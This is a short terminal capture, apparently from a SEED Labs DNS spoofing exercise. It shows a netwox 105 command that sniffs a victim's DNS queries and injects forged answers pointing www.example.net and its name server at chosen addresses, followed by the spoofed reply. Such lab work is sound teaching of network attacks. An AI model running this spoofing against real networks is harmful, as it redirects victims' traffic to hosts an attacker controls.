 [09/15/20]seed@VM:~$ sudo netwox 105 -h "www.example.net" -H "1.2.3.4" -a "ns.ex
ample.net" -A "1.2.3.5" -f "src host 192.168.1.104"
DNS_question_____________________________________________________.
| id=43194  rcode=OK              opcode=QUERY                    |
| aa=0 tr=0 rd=1 ra=0  quest=1  answer=0  auth=0  add=1           |
| www.example.net. A                                              |
| . OPT UDPpl=4096 errcode=0 v=0 ...                              |
|_________________________________________________________________|
DNS_answer_______________________________________________________.
| id=43194  rcode=OK              opcode=QUERY                    |
| aa=1 tr=0 rd=1 ra=1  quest=1  answer=1  auth=1  add=1           |
| www.example.net. A                                              |
| www.example.net. A 10 1.2.3.4                                   |
| ns.example.net. NS 10 ns.example.net.                           |
| ns.example.net. A 10 1.2.3.5                                    |
|_________________________________________________________________|